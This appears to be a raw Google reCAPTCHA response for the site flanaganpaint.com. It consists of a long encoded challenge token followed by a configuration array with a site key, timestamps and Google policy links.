w6rDs0hVwpoTwoBWwqwAwq3Chm/CjsKGACXDoW/DtsORGmbCh8K1QjPCq8OiPW41w4rCkFDDucOKEsK+QQjCtsKvw4HDrMOfwqzDmVgHWX9fX8KOB1ZxwpF/csOiwoVtAU5Jw73CpCc3LxVNw5LDrcKsK8Oww7Vgw6Vaw6c8wrLDgnhHJxRbfQVFAGjChcOmRSwHGlLDpU3DnRvDmMONOl1OIUEofcK6wpLDgkVzZhApw7/CvcOhI8Ovw4gLc8OGJ3M7AnnCn8KOC2/[base64]/[base64]/HibClzjDtwZyb8KfH1TDv8OQGsKWTmrCusOQLMO7RHjDucO/dyrDsRXDvcOmMcKaAh3DosK5X2sTUHNeXMOQNwAVw75JSMKkw6MYwojCkngxwqDChMKSwoDDi8KUCcKZVyUgJBsqa3zDg8OvIWdVDcK/bUnCr8KNwqDDkEE7w5rCvcO4bAQZwpE+McKdRcKEBB3CqcKBwqwRC17DocOnKMKkw48TwpTDnDHCnSXDiiV/w5QCwq7DssOIwpEYDFDDisOOwqfDjhdTw4bDqsKTR8KswoLDph7DrsO/wpDCocKZwqLDlsKawpfClFDDjsOXw4doQBZXwrrDvcOsw4jDixcWNzXCuVYTR8O7DMOFw4/DmsKDwrdTw6FuNMObaQ/CnCLDpHLCrsKhGcK5w5NPM8K6QsOZwpjCn8K8AcOAa8O3w6/DpWptD8OwTy/CswDDn2bDgU4Ew70PH3bDosKfwqrDncKAe8OSDcK/fcKoOsK7FFpGw4kBanopwpjDvMOELSPDiMKrCMOww5QvwropU8OqwrrDvsK1B8OKGCzDtMKtHEtraU7DpXwMw7QGwpXDg8KwQsKjRsKbwpJIwrw7GH4eBhTDg8O/wp/[base64]/w55GMw3CmGvCo15BPMK/wofDjgbCpWrCn01zWMOMwpoqNQQFLMK6wrMCw77ClsOiw7BcwpLDgi8UworCgjTDoMKfw615OXLCpC3Dnn7CvBfDocOIwo1QwrbClkxQJsKBRx3Doz51JiTCvRvDu8Osw5TCo8OOwpvCvTDCnlsyWMOnwpDCkcOlYsKZw55mwqfDjcKgwoNMwrw/w7NKCsO7wrJIccOBwooRw5tNesKqw7tLw53DmEhZwpjDk8Kxb1PClTpqFwTDg8O1TcO/wprCu8Oowo1MJEvDocKLw7bCvcK7JsOnI0HDqFZbw64xw4nCjcKxw5/[base64]/wqV/bStOGCIZOcKcw7UVw7/DuXFNwpvDiF5EWcKeJMK9QMK8f8K2w45cPMOUw783wpLDjyR5wq4AV8KUw5UtcX1Hw78eLnTCl3BywpMiMsOEwqvDt8K9EVAFwolFJGDChS/DksOXwoQOw74Dw6XDnGPDj8KTwqXDr8KmIjEew57CnGjCh8ONTizDicO1PcKvwoXCmiPCrMOYCsO5YV3DmFJswofDqsOLY8KJwqXDsMOVw7XDuw8pw5HCiBk/wr9Nwo9uwrvCoMOrAE/Dg3NsbQUIWjljY8KGwoZyDcOkw5U5w5rDlsKLQcOfwp9tTCxcwr9fZBRMw4M6bMO/KTwbw6fDvcK0woUyecOMT8Omw53CpsKpwqt8wqDDpsK5HMKgwofDpnvDmwQICcOndTnDoH3CnR4IeFzCgsKowroRw4F0VMOjTirDmMOUw4DDn8OCbnrDqcOxwq1TwpM2OkBvP8OPShN/wozCj8OnaBQYQDp1LcKNDsOUERbCtjIIW8KwFsO5YkUWw4nDk8K7T8O2w65PakDDj3tXZF/DqsO7w5PDvz7CnV3DrknCusOYPShbccKnYCdMwrMXwrLCsMOmIcK/GMK8OS1pwoDCm1swB8Kvw5zCmcKnKMKuw5HDjcOPTHAAecOLFsOdw63Cn3nDksKjU3bCrsOCaRzDhsOJaD0rw55jwoUlw5zCsETDtsOYw78xe8OVOcKJMsK3bMO8QcOESsKQJcKewq0WwqAowrolw51/ZsKtIkHCnsOAezM/[base64]/DiMK8wpIFJMK9w4Uew7J+wqQ+wqpYwp1rw4rCrcOIVnvCs3skw60cwo7CvGzDk18hw41iwoIhw7clwoDDpy8OasKseMOuw6LCv8Osw6xiwrjDvcOKwo3DvWIiwrotw7nDsiDCoXfDtVbCt2fClsOiw6/[base64]/w5x5ZUjDuWvDvsK7dQXCp8ObwpIIcn1RVMKLMsKLw4nDhsK0wqrCuVBfcU/CgMOOKsKPwpJqRHzCmsKDwozDvQMUYxfDo8KbV8KDwo3DjnVAwqhywo/CncOvUsOQw6rChxrCvWYDw6zDqDZRwrHDucKawqfCgcKaaMOZwrTCqGHCgWXCqWdYw6nDsHDDrsKPQ0JfWcKlw4XDixF8MRjDl8OOAcKBwq3DtxzDp8ONG8O9BkRpSMOdE8OUYTBiRMOzPMOOwoDCiMKYw5bCvQlEw694w6HDjcOIPMK6fcK/PsO+M8OPf8KQw5PDs2TCjGzCtkluPsK/w7/CncOiwoHCvMKVVMO4wrDDiGcQLgrCuCbDuB1KXsKPw5jDrhrDtng8DcOSwqVgwp9jcCPDqnttTcK4wqXCq8Okw6loXsKzKMKgw7orwr8Nwq/CksKOwrICTETCsMKnwo4twqwcKsK+YcK/w5fDuj4lccKeNsKvw7HDnsOMSjllw4bDgAbDlzjCrQ94MF4iVDrDhcOtPyQ7wozCtE/DnjvChcKGwpnCisKPdzLDjw3DhRUyV2XCngHCggTCn8K1SjPDlMO3w5TCv3IowpYAw53DkRzCg8K6QcObw57DrMK5wqXCjg88w73DgCQtw7/ClsOHwpvCkR1swrzDsFTCo8KuK8KZwp7CvlQmwqZ5J2/CmcKEwoMZwrpjQGR/w6zDoUJxwqViw5HDqgp3Ixxhw6cywofClWE4w6pLw47DrFLChsKCNsKqwp/DisK2f8Osw40qQ8Kkwpk3wqoZw5zDscO9BFQEwpTCncOHwq9Ow63DpSXDncKUUgzDuxcrwp7CssKcw75sw7ZdIMKxSRxRHmxWAcKnCcKPwpVNCAfDqcOqRyzCj8O/[base64]/CoMOKw57DgMORa2RXJ8OIFCYjw5pKbcOPAcKufcKnwqhYw5zDusKrw652w6xbRcK4w4jClV3DjA9nwr/Cq8O4PcK6wqNPUg/CpCnDrsKKFMOQe8KcLV/[base64]/[base64]/DliTCgmfCsMOqMU/DpsOVw7nDmsOfNWrDisOwwoJaYmbDmsKlwrIUwrLCtntFEUHDpyTCm8OFVRnDlMKPdgYnJ8KuB8KWFsOawoUdwq/CmhV0OsKhDcOqDcKgNcOpHxrCklfCvGXDnsKSBsOyBcK3w5xLaMKXecOZwqs8wp4aGlQZTsKUc3TCqcKjwqbCtcKcw6HCksOTFcK6M8OSfsOHFMO2wq5/w4HCnyDCjDpsW1DDtsKRfkHDvHJZc0rDt0QbwqUTFMKhflLCiXF4wqMHwo/CvQPDj8OGw7J0w5IVw50PWx7Dq8KMwq0ZWEp/wpPCt3LCi8O4K8OxRcOdwrTCtjxCFAxhKhfCi1/DnCHDsVrDvVduOwInNcOZBDjCjDnCiG7DtcOPw6TDssK7CMKdwrAKGsOiOMOHwr3CnmjClTBBOMKgwplFAWdtSGUGHMOLHTfDtcKRwoRkw6BtwqQfKSzDhgDClMOnw5zDqWUQw5bDi096w4TDsjLDoiYbGmXDvsKNw6bCs8Kdwqxcw4LDl1fCq8OCw6/Ds0PCgh/CjsOFcxFxPsO3wp9DwofDoU1Uw71ewrF8GcODw68vYSrCgcKOwoNHwrs2T8KYDMOpwq9rwqEAw6EBw6nCtirDiMOIC17DrTlaw5TDk8Odw79mU2HDlcKiw6JawqhfeH3CoVR8w6bCrVJaw7ACw57ChkzCuMKASUI7wq0jw7kEAcOuwopTw6/DocKvPRYxbRoFRzIiVzPDpMKIfX91wpbDiMOUw4vDvsO/[base64]/w47Dg8KxGk9sH8Oswp5KGVN8IcKYS1fCgXvDizdwdR/Drn4tw4lswocbKhgoeXDDgsOawoVsa8OqBDdNDMKNJ2AQw71Vw4TDvXoPB3DDrDPCnMKYJMK3w6LCtUdufcOJwplRfsOdECbDlSsZP2YtHVHCtMOew77DuMKcw4rDu8OIQ8K5cUoCw6PDhEBjwqoaasKXXnXCpMKWwp/CmsOdw5bDksO/F8KJRcOZw6TCnyXCjMKQw7ZcSGFCwqDDoMOhXMOXNsKUPcKtwpQMFAQ4SQVOa3vDvkvDpFrCqcKJwpPChmzDkMO4G8KSPcOVDTYjwpYJAl0jwq8Uwr/Cr8O0wps3a2PDvcO9w5HClhjCtcOjwqRnXsOSwr1vCcOubx/CjStIw7BwE1rCpRPCmwfDrcO4OcKkVizDhMOqw6/Do0wcwpvCiMO6wprDpcOcY8KbelEIT8O4w6BiNGvCmVfCt3TDi8OLMV4AwrtAWCVHWsO7woDCqMOjNkjCmQNwXS4/Z3jDtXNVAWfDgAvCqhx5QXLCi8Oew7/Dr8KOwojDlk40w7fDuMK/[base64]/Dr8OCD359bg98w5DCpC/DsMKeL8OwGMOvwoHCm8OtGMO5w4HCpUXCmcOGd8OzYEjCpQ5DwrxXwrFuacOxwqDCuBQUwotTMittwp3CsUTDvsK/YcOHw6rDmx8sdwPDiSdLdmjDlHB7w5oIaMOEwotPVMKCwrw5wpoSOMKgKsKFw7rDusKNwrtJAkrDikPCs0Y/R3IZw5oKwpLCrMOGwqdoYMKPw4vCuizDnCzDrh/[base64]/DsX3Dq1dObsOew73DisKVwrXDhxfDk8OCw6DDuFrCnVtKwroLwqYSwq9EwqDDvsKAw6bDn8OPwrUARiBqDUPCo8KowogjVsKHYD4IwqoVwqfCocKdw5EfwogGwr/CiMKiw77Cv8ONwpYVGmHCu3vCuh5rw5ANw40/wpXDlmZpwqorTMO/dsOWw73DrDp9TsO5YsOnwqE4w7dGw7sLw63DrnIFw6lJHjRPKcOnOcOEwqnDqyMySMOxZXFaFTlIVUFmw7nCgsKdwqpJw5NwF25Ob8O2w6U0w59fwonDol4Ew7nCoUJGwrvDgQZuICUFLyF/Yjlow44wUsK6bMKvFEzDpV7CkcKBwqsXVDjDu0V5wrnCgcKMwoPDlsKHw57DqMOww6oDw7HDu2jCncKwFMODwqpFw611w7l7O8OfTm/Duyt0w5jCjMO9SF/Co0JCwro/B8O3w7bDi2zCr8KaXgPDp8K4bX3DgMO3DAzChjPDhX8JaMOIw4x7w67CigzClsK0w6bDlMKJaMOdwplDwq3Di8OmwrN2w7nCmMKtRsOhw7I+BMO6QCUnw7vChMKLw7xxNE3CuVjCsWhFSRtuwpLCucO+wpzCmsKKecK3w4HDrHIwFsKywpdlw5/Cm8KsOUzCgsKrw4zDmAk6w5XDmUNiwr9mP8Kdw6x+NMOrbcOJDsOaE8KXw5nDoUTDrsOvXjFNHmDDjMKfEcKHLVMDbyYWw4JuwqBDTsOjw7hhWTtnYsO3Z8Oowq7DvwHDjsKOwrDCjyXCpj/DpMKbKsOIwq51R8K4c8K8RBDDq8Oqw4PDh3sEw77DlcKDf2HDicKawq/DgjnDs8KKTVMew7VaOMKOwocVw5XDnATCmTUeJMK8wqZ4OMK9Pk/Cri0Sw6rCp8O6A8KowqPCg1zCo8O/[base64]/W2gswrTCpMK4w6Zpw4jCmMK3UcO4wq7DgDjCkcO7CMOTw7PDlmDCjAvCncOvwq0aw5/DknzCuMOiYcOgBn7DjMO2K8KBA8OWw7c1w7JKw5MIc2fCpWzCoSnClsO6NkBwAyzCtWV2w6YLSD/CjMKTSjkaP8KSw69uw7vCiGHDscKHw7Ypw6zDj8O2wpw4DMOXw5J7w6rDvcOTdU/[base64]/[base64]/[base64]/Dv1LDmsO0wrRawqxLw4kxw5bDl8OUw5/CknDDogrDrcOvV8KeHBtaEn3DiDfDosKPK1V7ThcLCkrCqB13X08uw4DCkMKfCsKmBE89w6fDnVzDt1vCocO+w7PCuU8PYMK1w6gsSsKUHCjCjg/CvcKywrl9wrXDm3zCqsK2QnwBw7zDgMOfYsOMEsK6wpzDk2jCtGAyDBzCo8OwwpjDu8KDNE/[base64]/DjgPCo14uw7QFwqgyGsO0w59cWMKSwooIYMOlwpAPI1UBBxN/wozDhRI6X0vCp2AiO8KNZg8tLEdReRZ7JMOxw67CpsKKw6Aow54ZYcKWO8OQwoN5woTDg8OADjtzTg3DgcOtw7p4U8KNwrvCqkBzw67DmRvDlcKyKsKvwr99JmFoMT1nw4pZQCnCjsKVGcONK8KyRsO6w6/DtcKdfAtLNhnDvcO/[base64]/DqMOWHcOgw5YIw6JEU8Opw4sbKMONwpojJjHDr8KTd8Oiw7rCk8OtwoLCjWzDtMOnwpVTN8OfEsO6OADCnRLCo8Kac2jDhcKANcK2AFvDkMO0NhwXw7HDqMKNOMO6FFnDvAPChsK6wprDtGw/RC8GwpkDwocow77Cm3bDvsKWwrvDvSJRChExwoI3FwcgZzHCnsOSFMKEEmNWMw7DpMK6PlnDncKRWkDDocKBOMO5wpABwrkEVx7Ck8KMwqbCtcORw6nDu8OAwrbClMOGwqLDgMOITsOrUA/DgDLCrcOPQ8Opw6wPVDVhITPDpCMXWlrDnBwOw6kYY25xCsKFw4LCvcOywqzDuFvDuETDn2NETMKWYcKewpsPHn3DmQ4Cw4JSw5/CnxNkw7zCryXDkXgxWDzDtwDDjjl9w7sWYsKqEMKpLVjDgsOawp/CnMOdwpbDj8ONW8KyZMOXwotZwpPDmcKAwr0dwqLDtcKmBmDCrToxwpXDtFTCsGvDlsO7wpYYwpHClkbCvgRADcOOw7nCi8ORA13Cn8OZwrxPw53CiSLCn8OrcsO3wqzDgsKJwrMUNsOkDcOXw7/DlRrCqcONwqHCoBLDojUNXcK8R8KKasKaw5ciw7DDrykxJsOnw4TCpXQFFsONwoLCvMO1DMKmw6nDtsOow5xxa1VXw44JDsKuw4/DhAIswpvDn0jDtz7DpsKowoczccKwwrluDwljw6HDm3VseS8VUcKvcsOaMCDCj3fCtlkOKjsEw5zCpnkNLcKhA8OJYQjDg3ICKcOHw6kpUMK4woZyQ8K5wpfCjXMLR1FoGhQNAcOfwrTDo8K2ZMOjw7xgw7rCiBnCsSlVw6/[base64]/DrsOrA8K2QhwgVsKVHzJ2wqg9woTCh8KfY0/Cl1ZhwrjDjsOVw6FYw6rCq8OFwo/[base64]/Dq2RCTy7ChAPCi8OTw7U5wrQ/[base64]/Cu8OLwpkbRkfCgsODwrx0TcKXw7vDmlvDjVVawqY0w6IqwqjCkA1Gw7nDs2/DpsODXw09PHZSw6rDhUYVw49FPQEUXz9Lwplsw7nCnw/DvTvClHh3w6MUwoU3w7AJG8KlLRnDl0bDlMKpwrFKFlBAwqHCtRVxWsO3LMKZJsOxYk8tLsOvBjJQwowMwq1cdcKuwrnCl8KsQMO/w7XDoW91L1fClHbDu8O+c07DvcORfQt5ZcKywrowNmjCgULDvRrDsMKAEFPCqcOKw6MLJAc7LF3Du1LCscOiUypzw40PBQ/CvMOgw5MGw6VnZ8Oaw6VewprCmsOpw54wHl9/dxvDmcKnM03CtsKvwrHCjsKGw4gBAMObdX5+bgTDkcO7wr1oL1PCkMK5woBSZ0Bmwo0RCkLDuijCrg0xw4vDoynCkMKBGcOew70Ww4xcSAhYSDNKw4PDiD93w6HCgDLCmQR1ZQrDgMOJSUPDicOxHcKjw4MuwqnCgTRrwqBFwqxrw7/CtcKEUEvCt8O8w7rCgTvDtsOvw7nDtsKsdsKJw7HDhwAXEcKXw7NXPjsqwqLCmmbDiQtWGnDCpjzClHN0OsOtDBkDwrMUw4xSwpzCoi/Dvg7Cs8Ooem1DT8KqBCLDgHdQLXkTw5zDoMOgOj9ce8KfRsKGw7w1w5LDrsO7w5kRYi9KfAhbTsKXWMKNeMOUHxTDkUPCl1/CsFtbPzM8wpEgG33DjxkTK8KNwp8Kb8Kcw7dJwrtaw6DCkcK4wrfClTrDlhLCqgpow6BYwrnDoMOiw7/DoCYhwo3DvkjCp8Kow4knw6TCnWTCrlRob20iGVDCjcK3wpYMwqLDlCrDk8OawqY8w6vDk8K1EcKvMMO3OxHCowoOw4/[base64]/wo3DvMK/wqkTFcOYNidpOcKSJsOawpjCgMKtLsObwoXCrcKcQcKVIMOCbyp5w4Y/TxwRacOiIAtxUQ/CscKYwqcrczYoCcOzwpfDnDAvGkN6WMKCwoLCi8OowpHCh8KoGMOTwpLDnMOKCyXCo8OHw5/DhsO1wrRNVcO+wrbCuHfDrx3CksO2w6vDv07CtEIIHRsSwrAscsOfIMK3wp5jw5wvwqfCisOFw6M0w43Dvmktw48/[base64]/DmMOFbGDDt24Kwr7CvBlIYC/Dr1JWw7rDkkc8wq/CmcORw47DlS3Cih7CoHh1SBsOw5fChyQzw4TChsOtwq7Cr0BkwosFFgfCrx5Cwp/[base64]/CqAwiw4vCpEwBbifDlmwaw57Duj/[base64]/wq7Cu27CqcKVc8KqdifCicO2I0dywr7DqsOySWvChkobwrbDklV9DHtkO15NwpJYUh5rw7bCmARudD3DglDCtMOtwqV3w6/Dr8OpAcO9wpQSwqPCtDhuwo/DpV7ClAtLw5Rnw4Fsf8K4NcOSccKiwoVWwozCpVpfw6XDgjZ2w4wIw7lCIsO1w6IPOcKBNcO0wpxCKcKBe2vCrVjCvMKvw7oAL8OdwqjDhHjDhsK/csODOcKEwr8ADDwOwo9swqnDssO1woFFwrcqNm4gLhLCqcKpUcKvw6HCqcKZw5R7woEHIMK7FyTCvMKWw6fCg8OYwrIXFsKNX3PCssO5wp7Co1BYIMKQAAHDgFzCvcOcCGAww5h/D8OXwpPCg1tbCHBnwr3CjxTDt8Krw7HCpjXCtcOCMxPDjEspw7lww6HCllLDisOywpvCocK4Mx8UI8OKCkMBw4zDs8K/eiAqwr82wrHCrcOfflgsWcOTwooGAsKvHD0yw6DDoMKYwoUpV8K+P8Khwohqw6gHcMKhw501w7HDhcOPCmXDrcK6w7psw5VRw4bCoMKndV5EHsOgEMKkECTDm0PCisKYwqoXw5JAwpzCm2IcQk3Cv8K0woTDsMKQw4/CjxprOl0uw48Pw4LCnUdXI3/CsmXDn8KFw4fDnBrChsOxBULCtsKiST/DiMO4w6ErU8O9w5TCgmfDkcOia8KlWsOKwp3DpBTDjsKAesKOw5DDmi8Mw5ZNa8KHwpPDj3V8w4AGwpbDnV/[base64]/DnsOHVGnDh8KMYWpJw6XCv2YNwrtgUy1Ew7jDgcOIw63Di8KcfMKZwpLCjMO3QcOWDcOuGsOywpUjScOHNcKSDsOTOG/CrEbCnGvCvMONMhjCocKcYF/DrcOzB8KNU8K6LMO6wobDhCvDjcOEwrI5KMKIdcOZP2QCa8Omw57DqcKPw7AFwojDsDjCnsKZMSnDncKff3ZKwrPDqsK7wo4bwpzCnxDCgsOxw6Ffwp3CqMKiLcKpw5I/ZFk6C2rCn8K4G8KWw67DoHbDmMOXwqbCvsK7wobDiCUifzHCkQ3Cj0oHAipkwq8jdMOMPH9vw7DCmjrDq1PCvcKZCMOuwpwjecOxwrbCuCLDjyQHw5DChcKkZG8lwpDCom1AUsKGL0bDq8OXPcO+woUkwq8swqsCw6bDhg3ChcO/[base64]/[base64]/DplbDoEUrw7xDFsKPwo58LMOOw4cRacK/[base64]/BMOtXsOOClfCgGzCgz8vejIIwqJkwpZKwpMpw7Ixw6rDt8KfX8OnwoXCsxxyw5AXwpbClCMkw4hCw5DCnsKqLUnCszZ3FcOlw5R5wooaw47ClHnDmsO0w5kdJB1/w4cbw5RIwrgiCCYywrDDgMK6PMOIw4rCtHsvwp86YzRowpfCo8KSw7Ruw6/DmwYCw4LDrQVybcKaVcKQw5XDjnNOwo7DmjAfLHTCiBkHw7A1w6nDlhFPw7IdFw3CjcKNwqrCulLDqsOnwqsKa8K1asK6eRN4wq3Dr3LCusKCVRVgXxwzTyPChToGQnctw6UdWyACecKnwr0pw5LDhMOcw4XDucOtACM9wo/[base64]/cxI+w5cwQMKHwrnDtloRwqPCrhwCJTvDuMKmwrfCh8KuwohNwp/[base64]/DghvDtsKJw4fCgzMsMmI3ZiVECcKrYGkdVgpld1DCvjTDoGF0w4jDowQ0JsOew7shwqLCjzXDkxfDgcKFwpd5b293VsOaZDnCjsKXIDjDnMKfw79pwq8mNMOrw4l6ccOub2xZacONwr3DmBJ6w5PCoyTDuHHCn3TDmMKzwotbw7zChSnDmHRsw4sqwq/DnsOAwowQcHnDl8KFKRZ+S2ZwwrFzOX/CkMOKY8KyH0pPwopnwp9sAsKWRcOlw6/DjsKGw7rDvyA5f8K1GnzCnFV0C08hwq1+XUAOSMK0GT5HU350ekV2ZxwXPcOrHk91wo3DokrDhsKSw503w5zDnDPDpiVxWsOUw73CiUAHLcOjKU/CvcOfwo8Rw7TDlnQWwqPCisO7w7DDl8OaJcKGwqTDjE4/SsOAwoZIwpkEwqBlGEg9Ln0LNMKCwrXDscKnHcOiw7XDpGsCwr/[base64]/[base64]/CkTfCjELCqS/DmsOdw6dAw79Ow5pJTAXDrkTDoDLDpsOhZD0VW8O+XU8QZ23DhmYePS/DkX5vR8OSwr8KIhgxU3TDnsKdAQxWwr3DpRTDsMKxw7EPKnTDk8KSG2/Duh4+bsKGUE4rw4XDiEXDj8Kew7VOw449IsOfc1LCq8KcwqFjeXPDpMKPTivDhcKLRMOHwr3CjjEJw5/CpQJvw442GcOBGGLCu2bDmjvCocOdNMO/[base64]/DlsOzfx3Cqz3CusKsPMObw7/Crk3CocO0FMOzOMOXenF7w5MyRMKWUsOOP8Ksw63DpQ3DpMKTw6YSJcKqEVLDpE53w4IQcMOJGAplN8O4woRcfl7CiizDt0LCswPCqUZZwrQow6bDmgHCpD8QwolYwoLCqAvDk8OSeH/[base64]/[base64]/w71he8KEw509VXEIwqLDtURDfSPDm2rCqMKyaU9ww7vClAnDoXQpw4VTwqLCqcO8wpc7TMKbPsK3ZsO3w540wpLClRUwNMKMG8O/w57Dg8O2w5LDlcKwbcOzw4fCh8ONwpDCmMKpw4xCwqtiUng9OcKrwoDCmMOvBRNcLEBFw7EZNmbCt8OnIMKHw6zDncOww4/DhMOMJcOQDyrDs8KRMMOlRTzDksKzwoVhwrLDucOWw6rCnBPCinzDl8KKRC7Dql/[base64]/[base64]/CqMO2woAmL2l8w73Dj244ZAbDg343DMKfQX1Lw5vCkA/Cu1Qmw7hUwpJRATvDs8KcBAgYCjh8wqbDqQQsw4/DmMK+AyDCr8KWw6nDvk7DiEPCrMKLwrTCncOOw4cQXMOwwpXCjkzDp1fCsmfCtCN6wpxbw4fDpCzDpQcTEsKZe8KSwqVTw79vGT/[base64]/CvzjCscK8HsOhJcO1D3fDgxLDnhHDp8Oawp3CgMKnw54vCsK/w7RaawnDpg3DhTjCnHHCthMKKUjDqsOLw4HDuMKbwq7CmXlREnLCllssesKWw4PChcKwwq/CswHDkzYBc0sTMmxkREzDuUDCisOawo/CicKoE8O5wrfDpMOASm7DkXDDp2DDlsOKDsOZwo/[base64]/DisKZJ8O/MsKiMWkIAixjwrzDjcOmw75uAMKmwoIMwoQRw7fCj8KENClvcwLCv8O2woLClh3DhMKNfcK3TMKZAxTCrsOoQ8OVBMOYX1vDtEkATUXDs8O0LcO6wrDCgMKGBcKVw5ISw6pBwrzDrxEieC/[base64]/DoMKrwpfDn8OCKcKkwp3Cn8O7QUsnb1QodMKVTMOYw77DqXnCkFsvwpbCisK/w7DDgCTDnX3DjxzDqFjCpnwtw5BdwqIBw7Z8woTDhRMtw4tMw7/ClcOWMMKww68RbMKNw7LDhXvCrzhYb3xONMOcRxPDnsKhw5xKADfCs8KGcMODKkovwpBzHShREQdowqJFWDwlw60gw4VDQcOBw5dKcMOWwr/DiUB6S8K7wqzCncO3dMODO8OXZ1bDt8KCwqtyw4VXwqklQ8Oww7R/w4jCoMK+O8KGbEzChsOtw4/DjsKXVcKaNMKcw6cLwpoQTEcxwqDDhcOGwpbCpjnDnMO5w75Tw6/Di0TDnjBgJ8OBwovDlyRfMmbCrV03OsK2IcKnW8K/GVLDoy5QwqrCg8O7FEnCgUs3ZcOkO8K8wrhZbVzDpzVmwoTCrxFEwqbDoBNAU8KRDsOEMHvCpsOHwqXDqBHDinMrHcOfw53Dg8OrOzfCk8KyAMOew6x9QF3DhCsVw47Dry4nw4ZywqV0worCm8KcwrnCniA+w5/[base64]/w64twr1cRMKqFCsBGQgjTsKBHXfCnMKww5UeworDpCM5w6QSwoJQwoYUEjFHYR5qKcOmIlDCtlXDnMKdU2wpwoXDr8OXw7dDwrjCg0crZSkJw7/CiMK3GsO8AMK3w4RnUWnCggzChEtSwrxSFsKlw4nDvMK9O8K+WFjCmMOXb8OnD8KzPEHCnMOfw7/[base64]/Dv8OtHSFiwpPCicKMHB1SwrjDosKxwpXCqMOOS8KeEEJowr9Wwox/wq7ChMOJwp4/Wm3ClMKgwrxwZhVqwpQcLMO+bUzCuEJGfGZpw7Q2esOUX8K/wrANw4d1FMKTegBjwq1wwqTDksK1fkF6w4nCusKJwpzDoMOcHX7DoFYdw73DvD4aRsOTEmMZQ2PDogLCkQdBw6grNXI2wqhuFcOJDjNnw7TDuzDDhsKAwp5zwqTDscO2woTCnQNBDcKkwpTCgMKkQcKMKyTCsxTCtGfCvsOyZcO1w4QcwqrDjjoVwrlLwqPCqWYrw5/Dj0PDvcKNwqHCs8OsPsKLclhcw4HCuwIpGMKtwocpwo8Dw4lVL0onfMK7w6R1Ly5hwotsw7HCn1U8cMO0dzEbO1TCpwbDujF/woZxw5TDmMOxPMKacDNBaMOIIsO5wrQhwrh8OEbDgXpmFcOAYWzCpT7DvMO1wpQmU8KvYcO8woMMwrBNw7HDrhl5w5IBwoFSTsOoD2Qsw5DCs8K7LRvDpcKjw4QpwrFRwposSF7Dl2rCvX3DlBwZIAA/YMKXKcKcw4YnATzCj8Kcw4DCr8K6EHjDqB3CmMOyNMO/[base64]/DkHjDhAcuwpvDuFMgwrXCrMOcVMKdwrjDusKwKQwHwr/ChmI/F8KPwqlUH8OMw7EnBmo1PMKWS8K2fDfDiRVPw5oMw6vDvMOKwolFbsKnw6LCgcKbw6HDn1bDkQZ0wp3ClcKJwq7DnMOzYsKCwq4gL2RJT8O8w6LCmSMbMR3CqcOhXkBGwqvDpU5OwrNbRsK/N8KsZcOdUB4PG8OJw5PCk0sWw60KIMKJwoYxbHjCnMOSw5rCqMKGT8OrdE7Dr3B3w7kYw6lIHzLDkMKuR8Oowoouf8OOcBDCoMKnwq7DkwAew7lpBMKUwrVeMMK7Z3V8w6cowofChMO5wqI9wpgow5IcWmfCssKNwpzCoMO5wpx/fMOjw7vDmm0mwojDs8O7wq/[base64]/[base64]/CkGHCjkbDo8KFQnHCuHFWQ8Oqw7V8w74ABsOzPw8ADMOfa8KcwqZ7w5Q1ACZgWcOdw7/CqMOBIMK9OB3CrsKbEcOPw4/DrMOowoUmw6LDtsK1wr9UEmljwrvDj8KkZm7DssOKe8OBwod0dsOPW3JXQgrDpsK5e8KAwrnCksO2XnPDiwnDhGzCjxJXWMODN8OEw4/Do8OXwpkdwoFORTtoEMOhw44XPcOlCD3ClcKuLVTDhgxEQj1GdlnDusKSw5cRMSzDisORU3/CjV3CuMKqwoBZCsOpw63ChsKzWMKOKF/DkMOPwpUOwqTDisKjw4jDoAHChQ8hwppXwogcwpbDmcK1wrDCosOlRMO/[base64]/J8Kmw5VJw5hsVV/CuAvCm8KKwqZ+w4Qewp7CicKlDsKtaSjDgMKCFsO/K0TCrsKGAVPDs0xPPi3DgjjCvmcPQcOBSMK/wqDDosOnRMK0wqEWw4oOUEwJwos6woHCp8ObYcOBw7ASwql3HsK2wqLCjcOCwpwgKsKkw4lWwpLCp0LChsO7w6HCpsK4w4piOcKHVcKxwrjDtQbDncKJw7IOMg1TQBPDq8O+R3oudsK1UGrCm8ONw6/DnjEww77Dn3XChVvCqjlKJcKFwrXCqi98w5bDkAYew4HCnj7CiMOXOSJ/w5nCocOTwonCg0PDqsOuRcObPQEhKBVmGsOowr/DhmNmYxbCqcOjwpDDvMO4fcKYw51cYAHCsMONUiAbwrTDrsKhw6JxwqgLw7LDnMOZXmUGM8OlPcOjw5/CmsOJR8OWw60gOcKMwqzDuwhgV8KqR8OnUsO6BcKrDQXCtsOVWVp0GzpGwqwWGR9becKswqdpQyVTw6kHw6PCmyLDqXJWwphXVDrCs8KrwrQyE8OVwosvwqvDiWXCnzRyDXLCk8KSM8ObAFLDmnbDhAQQw5TCt1d2BsK+woRgfW/DvcKtw5/CjsOrw4zCs8KpXsO8NcOjSsO/[base64]/w4LCoTHDkcKRw4Yqw6vCqgxnw5VPHcOXf8KQYMKrAWrCnF5bVHIkA8KFGRYTwqjDg3/[base64]/[base64]/[base64]/DgMKuQ1jCg3DCvsOkw73Di8KCwrVgCyPCogwRPTrCkMKoRWXCnQvCmcKAwoPDo08hS2tgw4bCvmrCqxlINXVZw5nDtA9yVjh8N8KiccOBJA/DjMKYaMOGw68rTHF5wqjCh8ORPcK3IgcKBsOpw4/CjwrClwk/wqTDucKGwoTCtsKhw4LDr8O6wp0qwoLCncK5LcO/[base64]/CrcK6XlpzwrdIRcKCLATCicKkwpZ+ZwVMwovCnhbDsyQkNcOFwq9zwr1QXsO1Fg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,277],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://flanaganpaint.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NLcQiVf/+e3jvVRHoTOl5Jbr8ZpgXMP3QyVqjp2z1DA\\u003d\x22,0,0,null,1,1769914307284,0,0,[31,97,55,48],null,[229,69,206],\x22RC-lrDaijtNNB0WCw\x22,null,null,null,null,null,\x220dAFcWeA4HZoi2LsIdHkRcCKxHB5ylR_l5K4uF9DbTGoBSIDCcZaodDGvlhpVHBrNXoPR98VFsaCaGirh8i1V-xz_6hlD70XL4-g\x22,1769997107369]")